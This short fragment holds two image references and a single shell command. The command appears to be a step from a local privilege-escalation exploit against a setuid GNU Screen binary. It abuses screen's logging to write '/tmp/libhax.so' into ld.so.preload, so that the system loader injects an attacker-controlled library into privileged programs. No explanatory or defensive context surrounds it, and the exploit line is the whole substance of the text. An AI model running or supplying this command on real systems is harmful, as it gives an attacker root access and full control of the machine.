 /usr/local/share/screen/screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so" # newline needed